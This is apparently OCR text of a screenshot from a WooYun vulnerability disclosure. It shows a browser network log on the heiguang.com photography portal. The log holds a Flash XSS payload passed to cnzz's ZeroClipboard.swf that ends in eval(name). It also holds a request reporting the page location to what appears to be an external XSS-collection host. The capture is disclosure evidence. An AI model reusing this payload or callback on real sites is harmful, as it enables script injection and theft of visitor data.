 www.heiguang.com
8 Google
火狐官方站点 访问最多 新手上路 常用网址 常用网址
黑光人才网 HR.HEIGUANG.COM 让天下没有难找的人才！ 招聘/求职信息免费发布 全国免费电话：400-005-8788
登录 | 注册 中国人像摄影学会合作媒体 设为主页 添加收藏
黑光网 HEIGUANG.COM 中国影楼权威门户
文章 | 图库 | 论坛 | 达人&模特 | 人才
搜 索
Sale 样片 网上交易开通
供应商
黑光学校
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
GET master.css 304 Not Modified heiguang.com 0 B 498ms
GET s.php?sid=194947 304 Not Modified js.adm.cnzz.net 0 B 42.156.140.143:80 43ms
GET atos.php?sid=194947&wid...F 200 OK js.adm.cnzz.net 1.4 KB 42.156.140.143:80 35ms
GET ZeroClipboard.swf?id=%5...l( 200 OK adm.cnzz.com 1.0 KB 42.121.103.218:80 1.06s
GET stat.php?id=5702888 200 OK s9.cnzz.com 9.0 KB 42.120.219.6:80 4.45s
GET stat.gif?sid=194947&aid...e= 200 OK am1.adm.cnzz.net 0 B 42.121.103.172:80 64ms
GET bench.gif?sid=194947&type= 200 OK action.adm.cnzz.net 0 B 42.121.149.102:80 70ms
GET oZS 200 OK zhugesf.com 286 B 114.80.201.82:80 72ms
http://www.zhugesf.com/xx/index.php?do=api&id=oZS&location=http%3A//adm.cnzz.com/js/ZeroClipboard.swf%3Fid%3D%255c%2522%29%29%7Dcatch%28e%29%7B%7Deval%28name%29%3B//
参数 头信息 响应 HTML 缓存
响应头信息 原始头信息
Connection Keep-Alive
Content-Encoding gzip
Content-Length 20
Content-Type text/html; charset=utf-8
Date Mon, 18 Nov 2013 02:21:32 GMT
Keep-Alive timeout=15, max=99
Server Apache/2.2.17 (Ubuntu)
Vary Accept-Encoding
X-Powered-By PHP/5.3.5-1ubuntu7.8
请求头信息 原始头信息
www.wooyun.org